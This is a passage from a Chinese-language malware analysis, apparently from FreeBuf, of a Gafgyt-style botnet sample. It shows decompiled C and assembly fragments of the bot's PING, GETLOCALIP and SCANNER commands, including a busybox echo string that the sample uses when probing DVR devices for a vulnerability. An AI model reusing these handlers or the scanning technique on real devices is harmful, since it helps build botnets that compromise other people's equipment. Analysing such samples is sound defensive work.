 ●PING命令:
if ( !strcmp(*(_DWORD *)stRecvData, "PING") )
{
v38 = "PONG!";
return MySend(stSendData, v38);
}
REEBUF
类似于心跳包,测试客户端服务器是否连接成功
●GETLOCALIP
if ( !strcmp(v2, "GETLOCALIP") )
{
v3 = sub_8059260(dword_80D1C24);
return MySend(stSendData, "My IP: %s", v3);
}
REEBUF
发送本机IP地址到目标服务器
●SCANNER
其主要是通过Busybox来对字符进行解析,从而设定扫描攻击目标,然后通过DVR scanner来对目标DVR设备进行扫描,看是否存在DVR漏洞,进而发起攻击
push 4000h
push 31h
push offset aBinBusyboxEcho ; "/bin/busybox;echo -e '\\147\\141\\171\\146\\"...
push dword ptr [esi+ebx]
call my_sys_socketcall
REEBUF
我们通过busybox来对该字符串进行解析得到
]# busybox echo -e '\147\141\171\146\147\164'
gayfgt
然而在样本中,我们发现:
push offset aGayfgt ; "gayfgt"
push dword ptr [edx+ebx]
call DVR_Scanner
REEBUF